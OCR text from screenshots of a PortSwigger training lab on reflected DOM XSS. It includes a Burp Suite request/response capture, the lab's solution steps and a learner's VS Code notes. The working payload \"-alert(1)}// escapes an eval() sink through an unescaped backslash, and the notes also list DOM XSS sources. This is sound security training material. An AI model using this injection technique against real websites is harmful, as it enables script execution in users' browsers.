 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length
6294 https://sync-1-us-west1-g.sync... POST /1.5/139858738/storage/forms?batch... ✓ 200 756
6292 https://firestore.googleapis.co... GET /google.firestore.v1.Firestore/Listen/... ✓ 404 2344
6291 https://sync-1-us-west1-g.sync... POST /1.5/139858738/storage/tabs?batch=t... ✓ 200 713
6290 https://api.accounts.firefox.com GET /v1/account/devices 200 4740
6289 https://sync-1-us-west1-g.sync... GET /1.5/139858738/storage/clients?full=1... ✓ 200 2097
6288 https://sync-1-us-west1-g.sync... GET /1.5/139858738/info/configuration 200 710
6287 https://sync-1-us-west1-g.sync... GET /1.5/139858738/info/collections 200 813
6286 https://profile.accounts.firefox... GET /v1/profile 304 573
6284 https://firestore.googleapis.co... GET /google.firestore.v1.Firestore/Listen/... ✓ 200 4039706
6283 https://firestore.googleapis.co... POST /google.firestore.v1.Firestore/Listen/... ✓ 200 739
6281 https://firestore.googleapis.co... GET /google.firestore.v1.Firestore/Listen/... ✓ 404 2344
6280 https://ac4a1f7a1f686c48c04e... GET /resources/labheader/images/ps-lab... 200 699
6279 https://ac4a1f7a1f686c48c04e... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /search-results?search=
+%5C%22-alert%281%29%7D%2F%2F HTTP/1.1
2 Host:
ac4a1f7a1f686c48c04e092900910016.web-security-acad
emy.net
3 Cookie: session=Sbbqc1MpRFMA8NzIkXFr966kL8LoURej
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac4a1f7a1f686c48c04e092900910016.web-secur
ity-academy.net/?search=+%5C%22-alert%281%29%7D%2F
%2F
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 46
5
6 {
"results":[
],
"searchTerm":" \\"-alert(1)
}//"}
INSPECTOR
eval('var da Risks of DO XSS (Cross javascript -
https://ac4a1f7a1f686c48c04e092900910
SG GT GTL gmp GC GP GM GD GS Other Bookmarks
urity
Reflected DOM XSS
Back to lab description
LAB Solved
you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'NaN'
e blog...
Search
<Back to Blog
What is DOM-based XSS Lab: Reflected DOM XSS
https://portswigger.net/web-security/cro 133%
GDrive GMSG GT GTL gmp GC GP GM GD GS GS MSD PP T Other Bookmarks
Lab: Reflected DOM XSS
PRACTITIONER
LAB Not solved
This lab demonstrates a reflected DOM vulnerability. Reflected DOM vulnerabilities occur when the
server-side application processes data from a request and echoes the data in the response. A script
on the page then processes the reflected data in an unsafe way, ultimately writing it to a dangerous
sink.
To solve this lab, create an injection that calls the alert() function.
Access the lab
Solution
1. In Burp Suite, go to the Proxy tool and make sure that the Intercept feature is switched on.
2. Back in the lab, go to the target website and use the search bar to search for a random test
string, such as "XSS".
3. Return to the Proxy tool in Burp Suite and forward the request.
4. On the Intercept tab, notice that the string is reflected in a JSON response called search-
results.
5. From the Site Map, open the searchResults.js file and notice that the JSON response
is used with an eval() function call.
6. By experimenting with different search strings, you can identify that the JSON response is
escaping quotation marks. However, backslash is not being escaped.
7. To solve this lab, enter the following search term:
\"-alert(1)}//
As you have injected a backslash and the site isn't escaping them, when the JSON response
attempts to escape the opening double-quotes character, it adds a second backslash. The
resulting double-backslash causes the escaping to be effectively canceled out. This means that
the double-quotes are processed unescaped, which closes the string that should contain the
search term.
DOMxss.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS DOMxss.js 9+
home > kali > Documents > Portswigger_labs > JS DOMxss.js > ...
138
139
140
141 // 7.
142 // DOM XSS combined with reflected and stored data
143 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-
144
145 original script:
146
147 function search(path) {
148 var xhr = new XMLHttpRequest();
149 xhr.onreadystatechange = function() {
150 if (this.readyState == 4 && this.status == 200) {
151 eval('var searchResultsObj = ' + this.responseText);
152 displaySearchResults(searchResultsObj);
153 }
154 };
155 xhr.open("GET", path + window.location.search);
156 xhr.send();
157
158 // the vulnrable line:
159 eval('var searchResultsObj = ' + this.responseText)
160
161 // payload:
162 \"-alert(1)}//
163
164
165 eval('var searchResultsObj = ' + \"-alert(1)}//
166
167
168 HTTP/1.1 200 OK
169 Content-Type: application/json; charset=utf-8
170 Connection: close
171 Content-Length: 46
172
173 {"results":[],"searchTerm":" \\"-alert(1)}//"}
174
175
176
177
178
179
180
181
182
183
our ESC To Cancel
sys ESC
184 // The following are typical sources that can be used to exploit a variety
185 document.URL
186 document.documentURI
187 document.URLUnencoded
188 document.baseURI
189 location
190 document.cookie
191 document.referrer
192 window.name
193 history.pushState
194 history.replaceState
195 localStorage